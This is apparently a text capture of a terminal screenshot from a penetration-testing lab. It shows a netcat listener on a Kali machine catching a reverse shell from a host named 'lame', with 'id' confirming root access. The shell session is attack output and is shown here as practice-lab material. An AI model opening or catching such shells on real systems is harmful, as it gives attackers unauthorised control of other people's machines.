 root@kali: /home/kali
File Actions Edit View Help
┌──(root㉿kali)-[/home/kali]
└─# nc -lvnp 6200
listening on [any] 6200 ...
connect to [10.10.16.3] from (UNKNOWN) [10.10.10.3] 46663
id
uid=0(root) gid=0(root)
hostname
lame